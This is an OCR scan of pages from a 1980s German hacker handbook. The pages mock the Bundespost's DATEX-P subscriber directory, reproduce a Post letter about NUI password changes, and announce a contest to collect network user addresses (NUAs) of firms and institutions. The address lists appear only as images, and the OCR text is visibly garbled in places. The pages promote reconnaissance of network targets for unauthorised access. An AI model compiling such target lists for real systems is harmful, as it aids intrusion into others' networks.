



So perfekt ist das Verzeichnis allerdings doch nicht gecleant worden, denn immerhin finden sich noch 97 NUA's verstreut von Seite 7 bis 72 einschließlich. Auch so manch andere Information ist zu finden. Angefangen vom 'Bischöflichen Generalvikariat' in Münster, über die Kernkraftwerke Grohnde und Unterweser bis hin zu 'HO usafe/Igssr Geb. 528' in Ramstein-Hiesenbach 3. Richtig ordentlich sind schließlich auf Seite 72 an drittletzter Stelle alle Dienststellen des '102d Signal Battalion' in Frankfurt, Butzbach, Friedberg, Gelnhausen, Gießen, Hanau, Mainz und Mannheim Inclusive Gebäudenummer aufgelistet. Als das ein Freund von uns -er quält sich zur Zeit bei der Bundeswehr durch die Computer- zu Gesicht bekam, ist ihm außer: "Mama mia" nichts mehr eingefallen.

Wer meint, daß er dieses Büchlein auf jeden Fall in seinem Bücherschrank haben muß, sollte sich beeilen, denn die Auflage beträgt nur 25.000 Exemplare.

Bestellnummer KNNr. 652 600-2, Fernmeldeamt 2, Postfach 10 00 12, 8500 Nürnberg 1 sowie bei Müller adress GmbH, Pretzfelder Str. 7 - 11, 8500 Nürnberg 90, Telefon 0911-3409203. Preis 12,00 DM.

Stand November 1984. Benutzt bitte im eigenen Interesse nur das amtliche aktuelle Verzeichnis der DATEX-L und DATEX-P Teilnehmer. Damit gibt es die beste Gewähr für richtige Angaben nach dem neuesten Stand. Wie die das wohl meinen?

# $3.4.1.1.$

## DATEX-P Teilnehmerverzeichnis der Post

Mit großer Spannung soll in einschlägigen Kreisen das Erscheinen des amtlichen Verzeichnis der DATEX-L und DATEX-P Teilnehmer erwartet worden sein. Naturlich war die Entäuschung groß, als das Ding auf dem Tisch lag. Es ist das Papier nicht wert, auf dem es gedruckt ist. Verantwortlich sind das Fernmeldeamt 2 in Nürnberg, die Deutsche Postreklame GmbH in Frankfurt und der Verlag Hüller adress GmbH in Nürnberg. Ganz offensichtlich haben sich die Postler ihres Erzeugnisses geschämt, ohne dafür verantwortlich zu sein. Auf einem beigelegten, pinkfarbenen und augenfreundlichem Zettel erklären<br>sie auch bereitwillig, daß Winsche, von Teilnehmern, den Eintrag zu sie auch bereitwillig, daß Wünsche von unterlassen oder nur einen Minimaleintrag vorzunehmen, berücksichtigt worden sind. In der Ausgabe für 1987 soll das dann ganz anders werden.

#### Im Klartext:

Dieses Verzeichnis ist vergleichbar mit einem Telefonbuch, in dem die Postanschriften der Teilnehmer ohne die Anschlußnummer verzeichnet sind. Warum das wohl so ist?

Wir nehmen dies als weiteren Beweis dafür, daß die Computernetze immer noch nicht die geforderte Datensicherheit bieten. Vom Datenschutz reden wir aus Höflichkeit erst recht nicht. Ganz schön derbe eigentlich. Wie immer, auch diesmal ein kleiner Beweis unserer Behauptung. Auf der ersten Seite des alphabetischen Teilnehmer Verzeichnis (Seite 7) finden wir an erster Stelle die Aachener Bausparkasse und an letzter Stelle das Agenturbüro für Reisen, ohne daß eine einzige NUA oder DATEX-L Nummer angegeben wird.

Auf der gleichen Seite im ursprünglichen Postlayout dieser Ausgabe (danke ar den Kollegen Zufall - oder lieber nicht?) finden sich allein die Nummern vo..\_ 57 DATEX-L Anschlüssen und 31 MUA's. Es war zwar zu diesem Zeitpunkt noch nicht ganz vollständig, umfaßte aber bereits 39 Betriebe plus Filialen. Im •neuen' Verzeichnis sind es 40 Betriebe plus Filialen bis zur vergleichbaren Stelle - ohne Angabe einer NUA oder DATEX-L Nummer. Da baut irgendein Jemand ganz offensichtlich ein Informationsmonopol auf.

Wer mag schon Monopole und wem nützen sie? Der Datensicherheit mitnichten, denn Änderungen sind bei der bekannten Lahmarschigkeit nicht zu erwarten. Schimpft nicht auf die Postler, denn die können auch nichts dafür. Wir haben eine Idee, was man tun könnte. Es gibt viel zu tun und zwei Seiten später packen wir's an.
### NUA'S im DATEX-Netz

Jetzt noch einige NUA'S. So riesig ist die Auswahl noch<br>nicht, aber was noch nicht ist, kann ja noch kommen. noch Vermutlich wird jetzt wieder jemand dies alles abtippen und ein NUA-Verzeichnis für 50, - DM herausgeben. (Die Bayern sind nicht gemeint! Mit denen kooperieren wir schließlich!).

Ein Hinweis noch. Die Nummern sind numerisch sortiert. Das ist Absicht und macht auch einen Sinn. Wer fragt jetzt: "Aber welchen?" Der muß noch einmal anfangen. Womit?



Handbuch für Hacker und andere Freaks Seite 3.4.1.2. NUA's in Deutschland



Handbuch für Hacker und andere Freaks Seite 3.4.1.3. NUA's in Deutschland

P R I I I N E T D O ( K E I N E T D O ( K E I N E T D O ( K E I N E T D O ( K E I N E T D O ( K E I N E T D O



Handbuch für Hacker und andere freaks NUA S IN DEULSCHIANO



Handbuch für Hacker und andere Freaks Seite 3.4.1.5. NUA's in Deutschland



H a n d b u c h f ü r H a c k e r u n d a n d e r e F r e a k s S e i t e 3 . 4 , 1 . 6 .NUA's in Deutschland



Handbuch für Hacker und andere Freaks NUA's in Deutschland

Seite 3.4.1.7.





Handbuch für Hacker und andere Freaks NUA's in Deutschland

×

Seite 3.4.1.8.



Seite 3.4.1.9.

# DEUTSCHE BUNDESPOST FERNMELDEAMT ANMELDESTELLE FÜR FERNMELDEEINRICHTUNGEN

An alle NUI-Teilnehmer

Uniter 2 of Change of the Change of District Change of District Change of District Change of District Change of District Change of District Change of District Change of District Change of District Change of District Change

Am 17.1.1985

I

Senr quchne(t) Teilnehmer!

Hiermit übersenden wir Ihnen in der Anlage zu Ihrer Teilnehmerkennung Teil A (NUI) einen neuen Teil B (PW), den Sie bitte ab 25. Februar benutzen wollen, da ab dann das bisherige Paßwort inaktiv wird.

## Beachten Sie bitte in Ihrem eigenen Interesse:

Der Teil B der Teilnehmerkennung ist ein Paßwort, das die Be rechtigung zur Benutzung der Teilnenmorkennung nachweist.<br>Dieses Paßwort ist nur Ihnen persönlich bekännt. Die DBP be hält keine Kopie oder Aufzeichnung über dieses Paßwort.

Wir mochten Sie darauf hinweisen, das die Deutsche Bundespost<br>bei der Bearbeitung von Störungen nur den offenen Teil (Teil A)

der Teilnehmerkennung benotigt.<br>"ar als Zugangspaßwort dienende Teil B schützt Sie vor Miß rauch Ihrer Teilnehmerkennung durch andere und ist auch Bediensteten der Deutschen Bundespost unter keinen Umständen fernmündlich.mitzuteilen.

Sollten Sie den Verdacht auf Mißbrauch haben, beantragen Sie bitte umgehend eine Änderung des Paßwortes bei Ihrem zuständigen Fernmeldeamt. Dieser Antrag muß von Ihrem Unterschriftsberechtigten unterzeichnet sein.

Mit freundlichen Grüßen

Im Auftrag 1 Anlage

Clear

 $3.4.13.$ 

Ich weiß 'ne NUA!

Er auch und Du sowieso. Also ist doch klar, was anzupacken 1st. Wir machen den großen weltweiten MUA-Wettbewerb. Wer Immer eine NUA weiß, schickt sie uns. Wir geben sie dem unheimlichen NUA-Sammler und der packt sie in seim 'Superßort'. Was dabei rauskommt, gibt es dann Irgendwie. Wie, steht In der letzten Nachlieferung zu diesem Buch.

Damit ein Anreiz für Schreibfaule da ist, bitteschön:

1 COMMODORE C-64

wird unter den Einsendern verschenkt.

Der Rechtsweg ist ausgeschlossen.

Einsendeschluß: ca. 4 Wochen nach Erhalt der zweiten Nachlieferung, also vermutlich Ende April. Im Zweifelsfall trotzdem schicken!

Ein bißchen Formalkram ist auch noch zu beachten! Wir sammeln die Dinger nicht! Das macht der unheimliche NUA-Sammler. Ihn erreicht man aber über uns. Anschriftvorschlag:

Rathmann - Schalla z. Hdn. N/S Friesenstr. 24 3000 Hannover 1

Wir machen diese Umschläge nicht auf, sondern leiten sie schlicht weiter und der NI, nein der unheimliche NS tippt und sortiert und und ... Irgendwann wird er wohl mal fertig sein und dann, siehe oben. Bitte in den Umschlag die NUA und falls gewünscht, die Absenderanschrift. Falls ohne Absender - auch egal. Wir versprechen unser Restes zu tun, denn Informationsmonopole mögen wir nicht und strafbar ist das Sammeln sowieso nicht.

Für die Superschlauen: Die NUA's aus uralten Mailboxlisten, unseren Listen und unseren Mailboxen (ab nächster Nachlieferung) bitte nicht, die kennen wir auch schon. Macht bitte 'Butta bele Fische'. Meint der unheimliche NUA-Sammler.

## NUA'S im DATEX-Netz

außer Bundesrepublik Deutschland

Achtung!

Vor die folgenden Anschlußnummern muß zum Verbindungsaufbau noch die 'Verkehrsausscheidungsziffer 0' gesetzt werden! Bitte, lieber nicht innerhalb der Grenzen der Bundesrepublik Deutschland lebender Leser! Sonst ruft wieder einer an. Wer, na das weiß er schon selber!

Niederlande





Handbuch für Hacker und andere Freaks Internationale NUA's

Seite 3.5.0.1.

